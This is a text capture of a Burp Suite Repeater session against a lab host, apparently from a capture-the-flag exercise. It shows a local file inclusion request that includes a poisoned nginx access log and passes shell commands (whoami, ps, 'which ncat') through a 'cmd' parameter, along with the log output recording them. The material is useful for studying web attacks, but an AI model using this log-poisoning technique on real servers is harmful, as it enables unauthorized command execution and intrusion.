 Applications Places burp-StartBurp Sun 15:28 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/var/log/nginx/access.log&cmd=which+ncat HTTP/1.1
Host: pinkydb:7654
User-Agent: some
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
192.168.1.17 - - [29/Apr/2018:12:15:11 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103272 "-" "kan1shka9"
192.168.1.17 - - [29/Apr/2018:12:18:24 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103287 "-" ""
192.168.1.17 - - [29/Apr/2018:12:18:35 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103300 "-" ""
192.168.1.17 - - [29/Apr/2018:12:19:02 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1" 200 103314 "-" "someagent"
192.168.1.17 - - [29/Apr/2018:12:19:08 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1" 200 103352 "-" "someagent"
192.168.1.17 - - [29/Apr/2018:12:19:42 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1" 200 103366 "-" "someagent"
192.168.1.17 - - [29/Apr/2018:12:20:04 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1" 200 103378 "-" ""
192.168.1.17 - - [29/Apr/2018:12:20:16 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmds=whoami HTTP/1.1" 200 103389 "-" "agent"
192.168.1.17 - - [29/Apr/2018:12:21:08 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmds=who HTTP/1.1" 200 103406 "-" "agent"
192.168.1.17 - - [29/Apr/2018:12:21:19 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmds=who HTTP/1.1" 200 103424 "-" "agent"
192.168.1.17 - - [29/Apr/2018:12:23:36 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103441 "-" "/usr/bin/ncat
/usr/bin/ncat"
192.168.1.17 - - [29/Apr/2018:12:23:57 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=whoami HTTP/1.1" 200 103472 "-" "agent"
192.168.1.17 - - [29/Apr/2018:12:26:34 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103474 "-" "agent"
192.168.1.17 - - [29/Apr/2018:12:27:06 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103489 "-" "agent"
192.168.1.17 - - [29/Apr/2018:12:27:17 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103500 "-" "some"
192.168.1.17 - - [29/Apr/2018:12:27:31 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103517 "-" "some"
192.168.1.17 - - [29/Apr/2018:12:27:47 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103532 "-" "some"
192.168.1.17 - - [29/Apr/2018:12:27:58 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103545 "-" "some"
192.168.1.17 - - [29/Apr/2018:12:28:12 -0700] "GET /pageegap.php?1337=/var/log/nginx/access.log
HTTP/1.1" 200 103554 "-" "some"
192.168.1.17 - - [29/Apr/2018:12:28:26 -0700] "GET
/pageegap.php?1337=/var/log/nginx/access.log&cmd=ps HTTP/1.1" 200 103757 "-" "some"
? < + > ncat 2 matches
Done 11,464,956 bytes | 113 millis